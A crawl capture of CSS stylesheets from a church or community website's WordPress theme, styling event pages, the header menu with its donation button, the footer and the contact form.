.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item span.tribe-meta-label, .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item div.tribe-meta-label {
  font-weight: 600;
  margin-right: 4px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-event-cost {
  font-weight: 600;
  color: #0073a8;
  margin: 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-address {
  font-style: normal;
  font-weight: 400;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-list .tribe-events-meta-item .tribe-events-address a {
  font-weight: 600;
  color: #0073a8;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
  float: right;
  width: 58%;
  background: transparent;
  margin: 0 0 30px;
  padding: 0 40px;
  border: none;
  border-radius: 2px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map > iframe {
  max-height: unset;
}
.single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map #tribe-events-gmap-0 {
  background: #e7e6e4;
}
@media (max-width: 1199.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
    width: 55%;
  }
}
@media (max-width: 991.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
    width: 55%;
  }
}
@media (max-width: 767.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta {
    padding: 24px 0 0;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta.secondary {
    padding-top: 0;
    padding-bottom: 0;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group, .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
    float: none;
    width: 100%;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-meta-group {
    margin-bottom: 24px;
    padding: 0 16px;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-event-meta .tribe-events-venue-map {
    margin: 0 0 20px;
    padding: 0;
  }
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer {
  margin-bottom: 0;
  padding-top: 32px;
  border-top: 1px solid rgba(0, 0, 0, .1);
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer:before, .single-tribe-events-template .tribe-events-single #tribe-events-footer:after {
  display: none;
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav {
  margin: 0;
  padding: 0;
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a {
  font-size: 16px;
  font-weight: 600;
  color: #333;
  background: none;
  padding: 0;
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:before, .single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:after {
  display: none;
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a svg {
  display: inline-block;
  vertical-align: middle;
  margin-top: -2px;
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:hover {
  color: #0073a8;
}
.single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a:hover svg {
  fill: #0073a8;
}
@media (max-width: 767.98px) {
  .single-tribe-events-template .tribe-events-single #tribe-events-footer {
    padding-top: 16px;
  }
  .single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a {
    font-size: 14px;
  }
  .single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a svg {
    width: 14px;
    height: 14px;
  }
}
@media (max-width: 575.98px) {
  .single-tribe-events-template .tribe-events-single #tribe-events-footer {
    padding-top: 8px;
  }
  .single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li {
    float: none;
    width: 100%;
    text-align: left;
    margin: 8px 0;
  }
  .single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a {
    font-size: 13px;
  }
  .single-tribe-events-template .tribe-events-single #tribe-events-footer ul.tribe-events-sub-nav li a svg {
    width: 14px;
    height: 14px;
  }
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail {
  display: flex;
  justify-content: space-between;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail .tribe-events-single-event-image-wrap {
  width: 42%;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail .tribe-events-single-event-content-wrap {
  width: calc(58% - 60px);
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-image {
  position: sticky;
  top: 40px;
  background: #e7e6e4;
  padding-bottom: 66%;
  overflow: hidden;
  border-radius: 2px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-image img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-title {
  font-size: 42px;
  line-height: 125%;
  color: #111;
  margin-bottom: 16px;
  -ms-word-wrap: break-word;
  word-wrap: break-word;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-schedule {
  font-size: 14px;
  line-height: 150%;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-schedule svg {
  display: inline-block;
  vertical-align: middle;
  fill: #0073a8;
  margin: -2px 4px 0 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-description {
  margin-top: 24px;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-description > *:first-child {
  margin-top: 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-description > *:last-child {
  margin-bottom: 0;
}
.single-tribe-events-template .tribe-events-single .tribe-events-single-event-cost {
  font-size: 16px;
  font-weight: 600;
  color: #0073a8;
  margin-top: 24px;
}
@media (max-width: 991.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail {
    flex-direction: column;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail .tribe-events-single-event-image-wrap, .single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail .tribe-events-single-event-content-wrap {
    width: 100%;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-details.has-thumbnail .tribe-events-single-event-image-wrap {
    margin-bottom: 30px;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-title {
    font-size: 42px;
  }
}
@media (max-width: 767.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-title {
    font-size: 36px;
    margin-bottom: 12px;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-description {
    margin-top: 16px;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-cost {
    margin-top: 16px;
  }
}
@media (max-width: 575.98px) {
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-title {
    font-size: 32px;
  }
  .single-tribe-events-template .tribe-events-single .tribe-events-single-event-schedule {
    font-size: 13px;
  }
}


--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/themes/alone/css/sermone.css?ver=7.2.1
body_size: -108
content:
.sermone-quickview-detail-container .sermone--media-nav-container {
  margin: 0;
}
.sermone-quickview-detail-container .sermone--media-tab-container {
  width: calc(100% - 40px);
  padding: 20px !important;
}


--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/uploads/elementor/css/post-11457.css?ver=1676039530
body_size: 683
content:
.elementor-11457 .elementor-element.elementor-element-db02186 > .elementor-container > .elementor-row > .elementor-column > .elementor-column-wrap > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-11457 .elementor-element.elementor-element-db02186{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-11457 .elementor-element.elementor-element-db02186 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11457 .elementor-element.elementor-element-5caae64{text-align:left;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target{font-family:"Poppins", Sans-serif;font-size:16px;color:#000000;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover,.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target,.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0:hover > .ubermenu-target, .elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-item-level-0>a.ubermenu-target:hover,.ubermenu-mobile-modal ul.ubermenu-nav li.ubermenu-current-menu-ancestor.ubermenu-item-level-0>a.ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0:hover > .ubermenu-target, .ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-item-level-0.ubermenu-active > .ubermenu-target{background-color:#F03130;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target{color:#000000;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target span.ubermenu-target-description,.ubermenu-mobile-modal ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target span.ubermenu-target-description{color:#000000;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears .ubermenu-main ul .ubermenu-submenu li a.ubermenu-target:hover,.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears .ubermenu-main ul .ubermenu-submenu li.ubermenu-current_page_item a.ubermenu-target, .ubermenu-mobile-modal ul .ubermenu-submenu li a.ubermenu-target:hover,.ubermenu-mobile-modal ul .ubermenu-submenu li.ubermenu-current_page_item a.ubermenu-target{background-color:#FFEE00;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target,.ubermenu-mobile-modal .ubermenu-submenu .ubermenu-tabs .ubermenu-tab:hover > .ubermenu-target{background-color:#F03130;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target,.ubermenu-mobile-modal .ubermenu-submenu .ubermenu-tab.ubermenu-active > .ubermenu-target{background-color:#F03130;}.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop{border-style:solid;border-width:10px 0px 0px 0px;border-color:#F03130;}.elementor-11457 .elementor-element.elementor-element-625f134 .site-menu-wrap-bears ul.ubermenu-nav .ubermenu-submenu li a.ubermenu-target i.fas{font-size:15px;}.elementor-11457 .elementor-element.elementor-element-625f134 .give-btn{font-size:14px;font-weight:700;text-transform:uppercase;line-height:20px;fill:#000000;color:#000000;background-color:#F03130;padding:25px 30px 25px 30px;}.elementor-11457 .elementor-element.elementor-element-625f134 .give-btn:hover, .elementor-11457 .elementor-element.elementor-element-625f134 .give-btn:focus{color:#000000;background-color:#F03130;}.elementor-11457 .elementor-element.elementor-element-625f134 .give-btn:hover svg, .elementor-11457 .elementor-element.elementor-element-625f134 .give-btn:focus svg{fill:#000000;}@media(max-width:1024px){.elementor-11457 .elementor-element.elementor-element-626b99f > .elementor-element-populated > .elementor-widget-wrap{padding:10px 15px 10px 15px;}.elementor-11457 .elementor-element.elementor-element-78b1658 > .elementor-element-populated > .elementor-widget-wrap{padding:10px 15px 10px 15px;}.elementor-11457 .elementor-element.elementor-element-625f134 .give-btn{padding:15px 20px 15px 20px;}}@media(min-width:768px){.elementor-11457 .elementor-element.elementor-element-626b99f{width:21%;}.elementor-11457 .elementor-element.elementor-element-78b1658{width:79%;}}@media(max-width:767px){.elementor-11457 .elementor-element.elementor-element-626b99f{width:55%;}.elementor-11457 .elementor-element.elementor-element-5caae64 img{max-width:120px;}.elementor-11457 .elementor-element.elementor-element-78b1658{width:45%;}.elementor-11457 .elementor-element.elementor-element-78b1658 > .elementor-element-populated > .elementor-widget-wrap{padding:0px 0px 0px 0px;}}/* Start custom CSS for be-uber-menu, class: .elementor-element-625f134 */@-webkit-keyframes pulseBig{0%{-webkit-box-shadow:0 0 0 0 #FFEE00}70%{-webkit-box-shadow:0 0 0 30px transparent}100%{-webkit-box-shadow:0 0 0 0 transparent}}
@keyframes pulseBig{0%{box-shadow:0 0 0 0 #FFEE00}70%{box-shadow:0 0 0 30px transparent}100%{box-shadow:0 0 0 0 transparent}}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main button.give-btn.give-btn-modal,.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-button {
    background-color: #FFEE00 !important;
	color: #002866 !important;
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-button {
    border-color: #FFEE00 !important;
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-icon svg {
    fill: #FFEE00 !important;
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-post__title a:hover,.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-post-feature__title a:hover {
    color: #002866 !important;
}
.elementor-11457 .elementor-element.elementor-element-625f134 .ubermenu-main .elementor-video-play-button--icon-view-stacked .elementor-video-play-button__icon {
    background-color: #FFEE00 !important;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-db02186 */.elementor-11457 .elementor-element.elementor-element-db02186.elementor-sticky--active {
    background-color: #fff;
    -webkit-box-shadow: 0 0 10px fadeout(#000000, 70);
    box-shadow: 0 0 10px rgb(0 0 0 / 30%);
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://allsaintshome.org/wp-content/uploads/elementor/css/post-11429.css?ver=1676039530
body_size: 1329
content:
.elementor-11429 .elementor-element.elementor-element-cad37fb:not(.elementor-motion-effects-element-type-background), .elementor-11429 .elementor-element.elementor-element-cad37fb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("http://allsaintshome.org/wp-content/uploads/2021/05/skr-about.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-11429 .elementor-element.elementor-element-cad37fb > .elementor-background-overlay{background-color:#0F0A0BE3;opacity:0.7;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11429 .elementor-element.elementor-element-cad37fb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:90px 0px 90px 0px;}.elementor-11429 .elementor-element.elementor-element-13c2989 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11429 .elementor-element.elementor-element-60809b1 .elementor-spacer-inner{--spacer-size:10px;}.elementor-11429 .elementor-element.elementor-element-99bff39.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-11429 .elementor-element.elementor-element-99bff39.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-11429 .elementor-element.elementor-element-99bff39.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-11429 .elementor-element.elementor-element-99bff39 .elementor-image-box-wrapper .elementor-image-box-img{width:30%;}.elementor-11429 .elementor-element.elementor-element-99bff39 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-11429 .elementor-element.elementor-element-99bff39 .elementor-image-box-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:600;}.elementor-11429 .elementor-element.elementor-element-99bff39 .elementor-image-box-description{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-7f9be88{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:700;}.elementor-11429 .elementor-element.elementor-element-609ece0 .elementor-spacer-inner{--spacer-size:50px;}.elementor-11429 .elementor-element.elementor-element-b07b8b4 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:20px;font-weight:700;text-transform:uppercase;line-height:1.25em;}.elementor-11429 .elementor-element.elementor-element-b07b8b4 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-11429 .elementor-element.elementor-element-9cb8543{--grid-template-columns:repeat(0, auto);--icon-size:16px;--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-11429 .elementor-element.elementor-element-9cb8543 .elementor-social-icon{--icon-padding:1em;}.elementor-11429 .elementor-element.elementor-element-9cb8543 .elementor-icon{border-radius:2px 2px 2px 2px;}.elementor-11429 .elementor-element.elementor-element-9056a47 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11429 .elementor-element.elementor-element-9056a47 > .elementor-element-populated{color:#000000;}.elementor-11429 .elementor-element.elementor-element-9056a47 .elementor-element-populated a{color:#000000;}.elementor-11429 .elementor-element.elementor-element-9056a47 .elementor-element-populated a:hover{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-72544ed .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:22px;font-weight:700;line-height:1.25em;}.elementor-11429 .elementor-element.elementor-element-72544ed > .elementor-widget-container{margin:0px 0px 25px 0px;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(15px/2);}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(15px/2);}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(15px/2);margin-left:calc(15px/2);}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-15px/2);margin-left:calc(-15px/2);}body.rtl .elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-15px/2);}body:not(.rtl) .elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-15px/2);}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-icon i{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-icon svg{fill:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:#F03130;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:#F03130;}.elementor-11429 .elementor-element.elementor-element-ba12e16{--e-icon-list-icon-size:14px;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-text{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#F03130;}.elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11429 .elementor-element.elementor-element-ba12e16 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-11429 .elementor-element.elementor-element-c8ceda9 > .elementor-column-wrap > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-11429 .elementor-element.elementor-element-6066129 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-size:26px;font-weight:700;line-height:1.25em;}.elementor-11429 .elementor-element.elementor-element-6066129 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group{padding-right:calc( 20px/2 );padding-left:calc( 20px/2 );margin-bottom:20px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-form-fields-wrapper{margin-left:calc( -20px/2 );margin-right:calc( -20px/2 );margin-bottom:-20px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group.recaptcha_v3-bottomleft, .elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group > label, .elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-subgroup label{color:#F03130;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-type-html{padding-bottom:0px;color:#F03130;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group .elementor-field{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group .elementor-field, .elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-subgroup label{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;border-color:#FFFFFF;border-radius:2px 2px 2px 2px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;border-color:#FFFFFF;border-radius:2px 2px 2px 2px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-field-group .elementor-select-wrapper::before{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-button{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:600;text-transform:uppercase;line-height:1.5em;border-radius:2px 2px 2px 2px;padding:5px 5px 5px 5px;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .e-form__buttons__wrapper__button-next{background-color:#F03130;color:#000000;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-button[type="submit"]{background-color:#F03130;color:#000000;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-button[type="submit"] svg *{fill:#000000;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .e-form__buttons__wrapper__button-previous{background-color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-message{font-family:"Poppins", Sans-serif;font-size:13px;font-weight:400;line-height:1.5em;}.elementor-11429 .elementor-element.elementor-element-a90c6a3 .elementor-message.elementor-message-success{color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-a90c6a3{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-11429 .elementor-element.elementor-element-f3426f7:not(.elementor-motion-effects-element-type-background), .elementor-11429 .elementor-element.elementor-element-f3426f7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-11429 .elementor-element.elementor-element-f3426f7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:20px 0px 20px 0px;}.elementor-11429 .elementor-element.elementor-element-f3426f7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-11429 .elementor-element.elementor-element-cb83407 .elementor-heading-title{color:#000000;font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(30px/2);}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(30px/2);}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(30px/2);margin-left:calc(30px/2);}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-30px/2);margin-left:calc(-30px/2);}body.rtl .elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-30px/2);}body:not(.rtl) .elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-30px/2);}.elementor-11429 .elementor-element.elementor-element-736d5a5{--e-icon-list-icon-size:14px;}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-text{color:#000000;}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11429 .elementor-element.elementor-element-736d5a5 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:16px;font-weight:500;line-height:1.5em;}@media(max-width:767px){.elementor-11429 .elementor-element.elementor-element-99bff39 .elementor-image-box-img{margin-bottom:15px;}.elementor-11429 .elementor-element.elementor-element-cb83407{text-align:center;}}@media(min-width:768px){.elementor-11429 .elementor-element.elementor-element-13c2989{width:42.75%;}.elementor-11429 .elementor-element.elementor-element-9056a47{width:23.582%;}}/* Start custom CSS for section, class: .elementor-element-cad37fb */@media (max-width: 767px) {
    .elementor-11429 .elementor-element.elementor-element-cad37fb > .elementor-container {
        max-width: 520px;
    }
}/* End custom CSS */
/* Start custom CSS for heading, class: .elementor-element-cb83407 */.elementor-11429 .elementor-element.elementor-element-cb83407 a {
    color: inherit;
}
.elementor-11429 .elementor-element.elementor-element-cb83407 a:hover {
    color: #002866;
}/* End custom CSS */
/* Start custom CSS for section, class: .elementor-element-f3426f7 */@media (max-width: 767px) {
    .elementor-11429 .elementor-element.elementor-element-f3426f7 > .elementor-container {
        max-width: 520px;
    }
}/* End custom CSS */